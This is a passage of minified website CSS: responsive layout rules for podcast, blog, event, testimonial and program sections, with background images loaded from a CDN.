Wght,Tahoma,sans-serif;font-weight:800}.podcast-cell-center{flex-flow:row;padding:0}.press-kit{padding-left:20px;padding-right:20px}.capital-wins{padding:3em}.collection-list-blog{grid-template-columns:1fr}.action-para{width:80%;line-height:1.6em}.event-video-bkg{height:auto}.featured-event{padding-left:1em;padding-right:1em}.featured-block{padding-top:2em;padding-bottom:2em}.ftrd-dates{font-size:13px}.fi-cont{padding:3em}.fi-flexbox{justify-content:flex-start;align-items:center;width:auto;display:inline-flex}.fe-register{height:50px}.previous-events{padding-top:0;padding-left:3em;padding-right:3em}.previous-events.celebs.new-layout{padding-left:40px}.previous-event-title{text-align:center;font-size:30px}.div-block-150{width:100%}.collection-item-9{width:auto;margin-right:10px;padding-bottom:10px}.tool-section-title{text-align:center;font-size:30px}.tool-section{padding-top:0;padding-left:3em;padding-right:3em}.tool-section.celebs.new-layout{padding-left:40px}.tool-section.version1,.tool-section.version2{padding-top:3em}.cp-irght.cp-col{padding-top:10px}.career-sub{color:var(--_new-branding---base-blue)}.heading-103,.heading-104{margin-top:0;margin-bottom:0}.career-mission-box{width:auto;display:inline-flex}.value-italic{padding-right:5px}.job-section{padding-top:0;padding-left:3em;padding-right:3em}.job-section.celebs.new-layout{padding-left:40px}.job-section.version1,.job-section.version2{padding-top:3em}.job-btn{width:41%}.pod-cast-intro1.cp2,.pod-cast-intro1.cp-careers{border-top-left-radius:15px;border-top-right-radius:0;padding:0 0 2em}.stat-grid{grid-template-columns:1fr}.h3-speaking{align-self:center;font-size:30px;line-height:40px}.featured-columns-homepage.cp-intro{margin-bottom:0}.runwaybox.rnwy-cont{background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/69051ee93b0143e194761fcf_lum-grad-runway.png),url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/6905200ef9bde9a84d455cdc_rnwy-intro2.jpg);background-position:50%,50% 0;background-repeat:no-repeat,no-repeat;background-size:cover,contain;min-height:0;padding-top:10em}.runwaybox.alt-cont{background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/6908d335a668b93c3bfa227f_lum-grad-alt.png),url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/6908d3500b94b9b22fe42add_alt-intro.jpg);background-position:50%,0 0;background-repeat:no-repeat,no-repeat;background-size:cover,contain;padding-top:10em}.runwaybox.tt-cont{background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/6908d4503f31876796d90a5d_lum-grad-tt.png),url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/6908d450386ff610c44f39be_tt-intro.jpg);background-position:50%,0 0;background-repeat:no-repeat,no-repeat;background-size:cover,contain;padding-top:10em}.runwaybox.profit-container{background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/69051ee93b0143e194761fcf_lum-grad-runway.png),url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/6905200ef9bde9a84d455cdc_rnwy-intro2.jpg);background-position:50%,50% 0;background-repeat:no-repeat,no-repeat;background-size:cover,contain;padding-top:10em}.runwaybox.featured-event-block{padding-top:0}.altitudebox.rnwy-cont{background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/69051ee93b0143e194761fcf_lum-grad-runway.png),url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/6905200ef9bde9a84d455cdc_rnwy-intro2.jpg);background-position:50%,50% 0;background-repeat:no-repeat,no-repeat;background-size:cover,contain;padding-top:10em}.altitudebox.alt-cont{background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/6908d335a668b93c3bfa227f_lum-grad-alt.png),url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/6908d3500b94b9b22fe42add_alt-intro.jpg);background-position:50%,0 0;background-repeat:no-repeat,no-repeat;background-size:cover,contain;min-height:0;padding-top:10em}.altitudebox.tt-cont{background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/6908d4503f31876796d90a5d_lum-grad-tt.png),url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/6908d450386ff610c44f39be_tt-intro.jpg);background-position:50%,0 0;background-repeat:no-repeat,no-repeat;background-size:cover,contain;padding-top:10em}.altitudebox.profit-container{background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/69051ee93b0143e194761fcf_lum-grad-runway.png),url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/6905200ef9bde9a84d455cdc_rnwy-intro2.jpg);background-position:50%,50% 0;background-repeat:no-repeat,no-repeat;background-size:cover,contain;padding-top:10em}.altitudebox.featured-event-block{padding-top:0}.ttbox.rnwy-cont{background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/69051ee93b0143e194761fcf_lum-grad-runway.png),url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/6905200ef9bde9a84d455cdc_rnwy-intro2.jpg);background-position:50%,50% 0;background-repeat:no-repeat,no-repeat;background-size:cover,contain;padding-top:10em}.ttbox.alt-cont{background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/6908d335a668b93c3bfa227f_lum-grad-alt.png),url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/6908d3500b94b9b22fe42add_alt-intro.jpg);background-position:50%,0 0;background-repeat:no-repeat,no-repeat;background-size:cover,contain;padding-top:10em}.ttbox.tt-cont{background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/6908d4503f31876796d90a5d_lum-grad-tt.png),url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/69446ee491db664b6ca923b3_TT-cover1.jpeg);background-position:50%,0 0;background-repeat:no-repeat,no-repeat;background-size:cover,contain;min-height:0;padding-top:10em}.ttbox.profit-container{background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/69051ee93b0143e194761fcf_lum-grad-runway.png),url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/6905200ef9bde9a84d455cdc_rnwy-intro2.jpg);background-position:50%,50% 0;background-repeat:no-repeat,no-repeat;background-size:cover,contain;padding-top:10em}.ttbox.featured-event-block{padding-top:0}.adspace---2{flex-direction:column;align-items:center}}@media screen and (max-width:479px){h1{font-size:22px;line-height:30px}h3{font-size:18px;line-height:25px}strong{line-height:1em}.section-100.fhl{margin-left:0;margin-right:0}.section-100.blog{padding-top:50px;padding-bottom:50px}.section-100_container{margin-bottom:0}.dropdown-list.w--open{border-right:1px solid var(--_new-branding---7f-prim);margin-left:0}.dropdown-list.members{flex-flow:column;align-self:auto;width:100%;padding-left:0;padding-right:0;display:none}.dropdown-list.members.w--open{justify-content:flex-start;align-items:center;width:90%;margin-left:auto;margin-right:auto}.check-icon{font-size:35px}.check-icon.dropdown-icon{width:auto;font-size:15px}.hero-section{background-image:radial-gradient(circle,#000000e8,#fff0),linear-gradient(#00000080,#00000080),url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/68f6473b56c84d8d323710fa_Screenshot%202021-07-31%20at%2015.18.57.png),url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/68f6473b56c84d8d323710d1_New%2CBanner%20\(1\).jpeg);background-position:0 0,0 0,50%,66%;background-size:auto,auto,cover,cover;padding:30px 20px 60px}.hero-container{flex-direction:column;margin-left:auto;margin-right:auto;padding-top:60px;display:flex}.hero-div{flex-direction:column;padding:0;display:flex}.main-paragraph{text-align:center;margin-right:-9px;font-size:18px;line-height:28px}.main-paragraph.black.about{font-size:12px}.main-paragraph.black._1{text-align:left;font-size:12px}.main-paragraph.about_1{padding-left:0;padding-right:0;font-size:12px;line-height:25px}.hero-ticket-button{text-align:center;margin-bottom:20px;margin-left:auto;margin-right:auto;display:block}.all-copy{font-size:12px;line-height:20px}.all-copy.white.center{font-size:15px}.centered-container{text-align:left}.main_heading{margin-bottom:20px;font-size:20px;line-height:30px}.main_heading.charcoal{font-size:20px;line-height:30px}.main_heading.charcoal._1{margin-bottom:40px;font-size:25px;line-height:30px}.main_heading.charcoal.programs{padding-left:20px;padding-right:20px;font-size:15px}.getting-started-item{padding-bottom:0}.h2_heading{max-width:300px}.h2_heading.charcoal{line-height:41px}.waystogetinvolved{padding:50px 20px 24px}.footer-youtube-icon{max-width:30%}.footer{padding:30px 10px 10px}.all-rights-reserved{font-size:12px;line-height:35px}.footer-social-grid{grid-column-gap:0px}.footer-facebook-icon,.footer-instragram-icon{max-width:30%}.footer-social-wrapper{margin-top:20px}.navbar-2{padding-left:20px;padding-right:20px}.navlink{background-color:var(--charcoal);border:0 #a2845b26;margin-left:auto;margin-right:auto;font-size:15px}.navlink._2{background-color:#0000;border-width:0;padding-left:10px}.image-37{max-width:80%}.sticky-nav{padding:0}.nav-grid{grid-column-gap:0px;grid-row-gap:0px;grid-template-rows:100px;grid-template-columns:1fr;grid-auto-flow:row}.nav-logo-link{border-top:1px solid #c4c4c4}.facebook-inidividual{background-position:50% 35%;min-height:200px;padding-left:15px;padding-right:15px}.join-wrapper{padding-left:20px;padding-right:20px}.community-individual{background-position:50% 0;height:200px;padding-left:15px;padding-right:15px}.join-headings{font-size:12px;line-height:20px}.join-paragraph{font-size:15px;line-height:25px}.join-grid{display:block}.more-videos-individual{height:200px;padding-left:15px;padding-right:15px}.about-container{padding:60px 20px}.episodes-heading{text-align:left;margin-top:11px;padding-right:0;font-size:30px;line-height:35px}.gold-white-divider{max-width:10%;margin-left:94px}.question-h1{font-size:15px}.right-slant-body-content{padding:0}.flipping-h1{font-size:12px}.goal-h1{padding-left:0;padding-right:0;font-size:20px}.we-ve-helped-100s{padding:50px 20px}.what-sets-us-apart{padding-top:40px;padding-bottom:40px}.set-apart-heading{font-size:20px;line-height:30px}.set-us-apart-grid{display:block}.we-are-reinventing{padding-top:50px;padding-bottom:50px}.facebook-group-wrapper{background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/68f6473b56c84d8d323710e0_7.jpg);background-position:0 0;background-size:cover;min-height:200px;padding:20px}.facebook-group-wrapper.facebook{background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/68f6473b56c84d8d323710dd_6%2022.31.33.jpg);background-position:0 0;background-size:cover;min-width:auto;min-height:200px;max-height:none;padding:20px}.facebook-group-wrapper.academy{background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/68f6473b56c84d8d32371276_aa.png);background-position:80%}.podcast-section{padding-left:20px;padding-right:20px}.podcast-copy-section{padding-top:50px;padding-bottom:50px}.all-episodes-section{padding-left:0;padding-right:0}.all-episodes-heading{text-align:left;padding-left:10px}.all-episodes-heading.blogs{text-align:center}.essential-eps-hero-banner{max-height:none;padding-top:60px;padding-bottom:0}.essential-episodes-tabs{padding-top:100px}.podcast-rei-grid{display:block}.text-block{border:1px solid var(--white-smoke);text-align:center;min-width:250px;margin-left:auto;margin-right:auto;padding:20px 0;font-size:20px}.tabs-menu{margin-bottom:10px}.tab-link{padding-left:0;padding-right:0}.tab-link.w--current{text-align:center;min-width:250px;margin-left:auto;margin-right:auto;padding-left:0;padding-right:0}.podcast-grid-content{min-height:277px;margin-bottom:40px}.podcast-wholesale-grid{padding-left:0;padding-right:0;display:block}.podcast-flipping-grid{display:block}.podcast-flipping-grid.mindset,.podcast-flipping-grid.marketing,.podcast-flipping-grid.wholesaling,.podcast-flipping-grid.houseflipping,.podcast-flipping-grid.essentials{padding-left:10px;padding-right:10px}.podcast-private-money-grid{display:block}.episodes-links{flex-flow:row;grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr;grid-auto-columns:1fr;margin:10px auto 0;padding-bottom:0;display:block}.shopify-image{min-width:200px;max-width:120%;margin-top:40px;margin-bottom:40px}.apple-image{min-width:200px;max-width:90%}.episodes-subheading{text-align:left;margin-bottom:20px;margin-right:13px;font-size:15px;line-height:20px}.rss-feed-image{min-width:200px;max-width:100%}.podcast-heading{font-size:25px}.podcast-heading.grey-bg.podcast{margin-bottom:50px}.fs-section{padding-top:50px;padding-left:20px;padding-right:20px}.slider-component{width:280px;height:104px}.all-wrapper{flex-direction:column;justify-content:center;align-items:flex-start;padding-top:30px;padding-bottom:30px}.listennow-link{padding-left:10px;font-size:20px}.all-title{text-align:center;width:100%}.all-date{text-align:left;width:100%;padding-top:15px;padding-bottom:15px;padding-left:10px}.all-list-wrapper{padding-top:0}.all-head{text-align:left;padding-left:10px;padding-right:10px;font-size:16px}.all-date-text{font-size:16px}.podcast-special-guests{display:block}.strategies-cta-wrapper{margin-bottom:0;padding-bottom:20px}.acast-link{display:block}.podcast-embed-acast{top:50px}.podcast-quiz{padding-left:0;padding-right:0}.q_h1{width:90%;font-size:18px;line-height:1.1em}.q_p1{padding-left:0;padding-right:0;font-size:12px}.q_h3{font-size:20px}.join_links{font-size:18px}.blog_copy_section{padding-top:60px;padding-left:2em;padding-right:2em}.blog-heading{text-align:center;padding-left:20px;padding-right:20px;font-size:2em;line-height:1.1em}.blog-subhead{text-align:center;font-size:16px;line-height:24px}.hero-h1{text-align:center;margin-left:0;margin-right:0;font-size:34px;line-height:44px}.hero-sub-p{text-align:center;font-size:18px;line-height:25px}.meet-the-team--h1{font-size:25px;line-height:35px}.setapart_heading{margin-top:10px}.setapart_copy{margin-bottom:20px}.team_name{font-size:20px}.team_copy{font-size:12px}.team_image{max-width:80%;margin-bottom:10px;padding-left:40px}.see-more{margin-bottom:20px}.video{min-width:auto}.social-content-title{background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/68f6473b56c84d8d323710e1_2.jpg);background-position:0 0;background-size:cover;min-width:auto;max-height:200px;margin-top:40px;padding:20px}.social-content-title._3{background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/68f6473b56c84d8d323710de_1.jpg);background-position:0 0;background-size:cover;min-width:auto;min-height:200px;max-height:200px;padding:20px}.social-content-title.newsletter{background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/68f6473b56c84d8d323710df_4.jpg);background-position:0 0;background-size:cover}.social-content-title.fhl{background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/68f6473b56c84d8d323710d6_3.jpg);background-position:0 0;background-size:cover;min-width:auto;padding:20px}.social-content-title.yt{background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/68f6473b56c84d8d323710dc_5.jpg);background-position:0 0;background-size:cover}.involvement-content{width:auto;max-width:none;display:block}.involvement-content._2{grid-template-rows:auto auto;grid-template-columns:1fr}.blog-hero-container{border-bottom:3px none var(--_new-branding---7f-prim);background-image:linear-gradient(#16202ccf,#16202c99);padding:6em 3em 4em}.learn-sytems-section{margin:0;padding:40px 20px}.episodes-apple-link{justify-content:center;align-items:center;margin-left:auto;margin-right:auto;display:flex}.navbar-container{background-color:var(--charcoal);width:100%;margin-left:0;margin-right:0;padding-left:10px;padding-right:10px}.navbar-logo{max-width:214px}.image-46{max-width:100%;margin-top:0;margin-left:0;display:block}.icon-4{font-size:40px}.navbar-mobile-menu{justify-content:center;align-items:center;padding-top:15px;padding-bottom:15px;display:flex}.navbar-mobile-menu.w--open{background-color:var(--charcoal)}.groups-toggle{background-color:var(--charcoal);border:1px solid #a2845b26;display:block}.slider{height:111px;margin-top:53px}.hero-image{max-width:70%}.hero-date{color:#fff;font-size:20px}.learn-video-heading{margin-top:20px;margin-bottom:38px;font-size:15px;line-height:20px}.products-cta-wrapper{padding-bottom:0}.facebook-grid{display:block}.footer-logo-image{max-width:50%;margin-bottom:10px}.about-h1{text-align:left;margin-top:11px;padding-right:0;font-size:30px;line-height:35px}.about-h1.center{margin-bottom:auto;font-size:15px;line-height:25px}.stuck-section{padding-top:30px;padding-bottom:30px}.reinventing-heading{margin-top:0;margin-bottom:0}.navbar-menu{border-bottom-right-radius:15px;border-bottom-left-radius:15px;flex-flow:row;justify-content:center;align-items:center;width:90%;margin-left:auto;margin-right:auto;padding-top:20px;display:block;position:absolute;inset:100% 5% auto;box-shadow:0 6px 12px #3793f73d}.events-toggle{grid-column-gap:0px;grid-row-gap:0px;display:flex}.slide,.mask{height:111px}.heading-27{align-self:flex-start;margin-bottom:50px}.heading-27._7f{margin-bottom:50px}.heading-27.rei{color:var(--white);margin-bottom:50px}.heading-27.yt,.heading-27.yt.ytt{margin-bottom:40px}.grid-4{flex-flow:row;justify-content:center;margin-top:0;display:flex}.client-list{padding:20px 10px}.container-22{display:block}.video-overlay{padding-top:0;padding-right:0}.banner_heading{font-size:30px;line-height:40px}.banner_heading.productdirectory{font-size:2em}.banner_heading.tooldirectory,.banner_heading.downloads{padding-bottom:10px;font-size:33px;line-height:35px}.banner_copy{font-size:15px}.banner_copy.productdirectory{width:90%;font-size:1em;line-height:1.2em}.banner_copy.productdirectory.tools-page{width:90%}.e_banner,.event{padding:60px 15px}.conferences{padding-left:16px;padding-right:16px}.hacking-live-image{padding-top:0;padding-bottom:0}.conference_copy{font-size:15px;line-height:30px}.member-events{padding-bottom:50px;padding-left:15px;padding-right:15px}.heading-28{margin-bottom:50px}.paragraph-16{text-align:left;font-size:15px}.prod_directory_banner{background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/6903b0defe7f49144a17b59c_lum-grad%201.png);background-position:0 100%;background-size:contain;padding:130px 2em 40px}.heading-30{text-align:center;font-size:28px}.free_products_section{padding-top:40px;padding-left:20px;padding-right:20px}.heading-31{margin-bottom:40px;font-size:25px}.image-62{max-width:80%;margin-bottom:40px}.collection-list{grid-template-columns:1fr 1fr}.blog-featured-top{grid-template-rows:auto auto;grid-template-columns:1fr;height:auto}.featured-blog-image{border-top-right-radius:15px;border-bottom-left-radius:0;height:177px}.stategy-content{padding-left:0;padding-right:0}.multifamily-live-image{background-image:none;padding-top:0;padding-bottom:0}.all-blogs-section{padding-left:0;padding-right:0}.blog_banner{padding-top:120px;padding-bottom:60px}.blog_heading{font-size:2.2em;line-height:1em}.paragraph-18{font-size:15px}.textblock{text-align:center;font-size:13px}.tab-link-house-flipping,.tab-link-wholesaling,.tab-link-market-money,.tab-link-essentials,.tab-link-essentials.w--current{min-width:200px}.button-3{margin-left:20px;margin-right:0}.paragraph-19{text-align:left;font-size:15px}.heading-38{font-size:30px;line-height:35px}.events-lightbox{margin-bottom:40px}.section-104{background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/6903b024d50d17bd04a68c42_7ficon2.svg),url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/6903b0defe7f49144a17b59c_lum-grad%201.png);background-position:0 100%,0 100%;background-repeat:no-repeat,no-repeat;background-size:cover,auto;background-attachment:fixed,scroll;border-bottom-right-radius:15px;border-bottom-left-radius:15px;padding:40px 20px}.section-104.runway-hero{background-image:none;background-position:0 0;background-repeat:repeat;background-size:auto;background-attachment:scroll}.section-104.home-hero{padding-top:6em}.section-104.tt-hero{background-image:none;background-position:0 0;background-repeat:repeat;background-size:auto;background-attachment:scroll}.section-104.podcast-page{padding-top:100px}.section-104.about-page{padding-top:100px;padding-left:1em;padding-right:1em}.section-104.bio-hero{background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/6903b0defe7f49144a17b59c_lum-grad%201.png);background-position:0 100%;background-repeat:no-repeat;background-size:50%;background-attachment:fixed;padding:3em 1em 0}.section-104.podcast-adam-page{padding-top:100px}.section-104.home-page-hero{background-position:0 100%,0 0,0 0;padding-top:6em}.container-23{margin-top:0;padding-top:0}.container-23.program-hero{margin-top:100px}.heading-40{margin-bottom:10px;font-size:30px;line-height:40px}.paragraph-20{font-size:17px;line-height:25px}.button-4{text-align:center;background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/68f6473b56c84d8d32371254_button.png);background-position:50%;background-size:cover;min-width:60px;min-height:50px;margin-left:auto;margin-right:auto;padding-left:0;padding-right:0;font-size:13px}.section-105{padding-left:15px;padding-right:15px}.button-5{width:250px}.section-106{padding-left:15px;padding-right:15px}.button-6{font-size:20px}.image-64{display:none}.columns{flex-direction:column;justify-content:center;align-items:center}.div-block-67{max-width:90%;font-size:14px}.heading{text-align:center;font-size:38px;line-height:46px}.js-clock{flex-wrap:wrap}.box{margin-bottom:10px}.collection-list-3{display:block}.section-109{padding:40px 10px}.heading-45{text-align:center;margin-top:0}.collection-item-3{margin-bottom:15px;padding-bottom:0}.heading-46{margin-top:0;font-size:30px;line-height:35px}.paragraph-27{margin-bottom:0;font-size:15px;line-height:20px}.grid-12{display:block}.section-114{padding-top:30px}.grid-13.other{margin-top:20px;padding-top:40px;padding-left:10px;padding-right:10px;display:block}.columns-2{display:block}.testimonials-section{padding-left:5px;padding-right:5px}.testimonials-section.celebs.new-layout{padding-left:15px}.testimonial-author-wrap-2{align-items:center}.testimonial-text.new-layout{padding-right:15px}.testimonial-author.celebs.new-layout{padding-right:0}.testimonial-card.celbs-new-layout{min-width:220px}.testimonial-author-image{width:48px;height:auto}.bottom-margin-30{margin-bottom:0}.paragraph-30.celeb-new-layout{font-size:18px}.reviews{padding-left:20px;padding-right:20px}.general-img{margin-bottom:10px}.columns-3,.columns-4{display:block}.div-block-74,.div-block-75,.div-block-76{margin-top:30px}.image-68{height:auto}.video-4{margin-top:20px}.grid-14{grid-row-gap:39px;flex-wrap:wrap;grid-template-rows:auto auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;display:grid}.section-115{padding-left:20px;padding-right:20px}.billimage_1{max-height:none}.section-116{padding-left:20px;padding-right:20px}.paragraph-31{line-height:20px}.heading-56{font-size:20px;line-height:25px}.div-block-78.white{background-color:var(--white-smoke)}.grid-18{display:block}.section-117{margin-left:auto;margin-right:auto}.heading-58{font-size:25px}.div-block-79{align-items:center}.paragraph-34,.image-70{margin-bottom:40px}.heading-59{margin-bottom:40px;font-size:30px}.background-video-4{height:500px}.tabs-menu-3{flex-flow:column}.grid-20{display:block}.div-block-80{margin-bottom:40px}.text-block-7,.text-block-8,.text-block-9{text-align:center}.image-73{margin-bottom:40px}.div-block-83{margin-bottom:30px}.tabs-content,.grid-22{display:block}.heading-61{line-height:35px}.section-120{margin-left:20px;margin-right:20px}.dev{margin-bottom:20px}.section-121{padding-left:20px;padding-right:20px}.collection-list-8{grid-template-columns:1fr 1fr}.tab-link-press-kit{border-top-right-radius:0;border-bottom-left-radius:10px;width:100%}.download-bt{width:100%}.mediakit-head{grid-row-gap:20px}.celebs-image.new-layout{box-shadow:none;border-radius:10px}.ticker-container-right.black{overflow:hidden}.ticker-inner-right{overflow:visible}.learnmore-hero{color:#fff;text-align:center;font-size:17px}.home-header{padding-top:20px;display:none;position:relative}.div-block-90{align-items:flex-end;display:block}.home-hero-h1{text-align:center;margin-bottom:10px;padding-left:12px;padding-right:12px;font-size:30px;line-height:35px}.button{justify-content:center;width:auto;padding-left:40px;padding-right:40px}.js-clock-2{width:100%;margin-bottom:10px}.text-block-15{text-align:center;margin-bottom:5px}.countdown.seconds,.countdown.hours,.countdown.days,.countdown.minutes{font-size:40px;line-height:40px}.text-block-16{padding-left:5px;padding-right:5px;font-size:30px;line-height:30px}.button-14{text-align:center;align-self:auto;width:100%}.heading-62{line-height:37px}.heading-63{margin-right:20px;font-size:15px}.blogfeatured{grid-template-rows:auto auto;grid-template-columns:1fr;height:auto}.blog-ad-head{text-align:center;line-height:37px}.blog-ad-body{text-align:center}.heading-62-copy{line-height:37px}.headingadspace{text-align:left;line-height:37px}.adspace-image{margin-bottom:20px}.get-involved-section{padding-top:0;padding-left:1em;padding-right:1em}.events_div{width:260px}.div-block-92{padding-top:0;padding-left:0;padding-right:0}.section-122{padding-left:10px;padding-right:10px}.heading-64{margin-right:auto}.launchgrow_subdiv,.launchgrow_subdiv.left{width:130px}.heading-66,.paragraph-44{font-size:12px}.academy_section{padding-bottom:60px;padding-left:20px;padding-right:20px}.image-83{max-width:70%}.paragraph-45{margin-bottom:20px}.div-block-97{margin-top:80px}.section-123{padding:40px 20px}.div-block-98{padding:10px}.div-block-101{width:280px}.heading-67{margin-right:0}.get-involved_icon{top:-40px}.launch-and-grow-icon{max-width:30%}.container-shape-bg{padding-left:20px;padding-right:20px}.html-embed{width:60%;margin-top:-35px}.heading-69{margin-right:20px;font-size:15px}.button-15{text-align:center;background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/68f6473b56c84d8d32371254_button.png);background-position:50%;background-size:cover;min-width:60px;min-height:50px;margin-left:auto;margin-right:auto;padding-left:0;padding-right:0;font-size:13px}.button-15.launch-and-grow-button{margin-left:0}.grid-29{display:block}.success-stories-yt{margin-bottom:30px}.section-125{padding:60px 20px}.heading-71{line-height:50px}.grid-30{display:block}.section-127{padding:60px 20px}.image-89{padding-top:60px}.section-128,.section-128._500k{padding-left:20px;padding-right:20px}.div-block-112{height:127px}.paragraph-50{font-size:15px;line-height:30px}._7-figure-runway{max-width:90%}.learn-more{width:50px}.image-92{max-width:70%}.paragraph-52{line-height:30px}.paragraph-53{margin-bottom:30px}.paragraph-55{line-height:35px}.bold-text-3{text-align:center;font-size:30px;line-height:35px}.image-93{padding-bottom:40px}.hero-button-icon{text-align:center;margin-left:auto;margin-right:auto;padding-left:0;padding-right:0;font-size:13px}.hero-cta-text,.heading-75{margin-right:20px;font-size:15px}.subscribe-button-html{width:60%;margin-top:-35px}.section-bg-pattern{padding:40px 20px}.join-headingss-box{font-size:12px;line-height:20px}.runway-button{text-align:center;margin-left:auto;margin-right:auto;padding-left:0;padding-right:0;font-size:13px}.join-community-flex{padding-left:10px;padding-right:10px}.join-community-flex.main{margin-right:0}.join-community-left{justify-content:flex-start;align-items:center;margin-bottom:40px}.join-community-left.v2{margin-bottom:0}.image-94{top:-29px;left:0}.grid-35{grid-column-gap:0px;grid-row-gap:0px;flex-flow:column;display:flex}.video-17{border-style:none;width:100%;max-width:100%;overflow:hidden}.contern_wrapper{width:290px}.copywrapper_div{padding-left:10px;padding-right:10px}.heading-76{font-size:20px;line-height:28px}.ffsp_copy{margin-left:10px}.image-95{max-width:8%}.ffsp_hero-section{padding-left:10px;padding-right:10px}.div-block-121{width:250px}.heading-80{font-size:30px;line-height:45px}.grid-36{width:250px}.temporary-fhl-banner{padding-left:10px;padding-right:10px}.temporary-fhl-banner.homepage{background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/68f6473b56c84d8d32371277_2.png)}.video-19{display:none}.div-block-122{width:250px}.temporary-banner-2{padding:50px 11px}.linktree_bg{background-color:#0000;padding-left:10px;padding-right:10px}.linktree_main_section{padding-left:10px;padding-right:10px}.heading-82{text-align:center;font-size:15px;line-height:20px}.linktree-grid{width:100%;max-width:100%;overflow:hidden}.linktree-button-new{padding-top:15px;padding-bottom:15px;padding-left:56px;font-size:16px}.linktree_sm_div{margin-left:4px;margin-right:4px}.linktree-icon{width:38px;height:38px}.navlinknew{background-color:var(--charcoal);border:1px #a2845b26;margin-left:auto;margin-right:auto;font-size:15px}.navlinknew._2{background-color:#0000;border-width:0;padding-left:10px}.navlinknew.sub-nav-link{grid-column-gap:10px;grid-row-gap:10px;width:90%;padding-top:20px;padding-bottom:20px;padding-right:10px}.cms-item-testimonial{min-width:85%}.testimonial-slider-section{padding-right:0}.ccms-grid-event-vid{grid-column-gap:24px;grid-row-gap:24px}.collection-list-wrapper-5.new-layout{padding-right:0}.cms-list-speaker-new-layout{grid-template-columns:1fr}.p-author-hyperlink-text{font-size:14px;line-height:1.3}.team_name_new{font-size:20px}.team_copy_new{font-size:12px}.text-block-20.btn4txt{line-height:1em}.new-h1{margin-bottom:20px;padding-left:20px;padding-right:20px;font-size:1.3em;font-weight:400;line-height:1.1em}.background-video-5{background-image:linear-gradient(121deg,#16202c 14%,#16202c87);height:auto}.heading-86{margin-bottom:30px;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:2.3em;font-weight:800;line-height:30px}.highlight{font-size:1em;line-height:1em}.highlight.highlight2{font-size:1em}.paragraph-65{font-size:15px;line-height:19px}.button-1{width:100%;margin-bottom:0}.button-1.cta-btn{margin-left:0}.button-1.rnwy-version,.button-1.alt-version{margin-left:0;margin-right:0}.container-35{width:100%}.image-103{display:none}.button-new-b{width:auto;padding-left:20px;padding-right:20px}.button-new-b.ver-rnwy,.button-new-b.ver-alt{width:100%}.container-36{flex-flow:column}.paragraph-66{margin-top:20px;font-size:13px}.italic-text-5{font-size:12px;line-height:20px}.bold-text-6{font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:19px;font-weight:800}.section-intro1{padding:5px}.flex-block{grid-column-gap:1.2em;grid-row-gap:1.2em;flex-flow:wrap;grid-template-rows:auto auto auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;display:grid}.flex-block.featured-flex.home-page{grid-column-gap:.8em;grid-row-gap:.8em;grid-template-columns:1fr 1fr}.flex-block.program-page{grid-column-gap:1.8em;grid-row-gap:1.8em;justify-content:center;display:flex}.image-105,.image-106,.image-107,.image-108,.image-109{padding-top:10px;padding-bottom:10px}.featured-columns.cp-intro{margin-bottom:0}.heading-87{color:var(--_new-branding---7f-prim);text-align:center;justify-content:center;align-items:center;display:block}.flex-block-2{justify-content:center;align-items:center;width:100%}.heading-88{text-align:center;font-size:2.8em;font-weight:900}.heading-88.cp-heading{font-size:2.4em}.heading-88.cp-heading.home-page{text-align:center}.heading-88.progra-h3{width:100%;font-size:2em}.heading-88.progra-h3.included{width:100%}.cp-left{border-top:1px 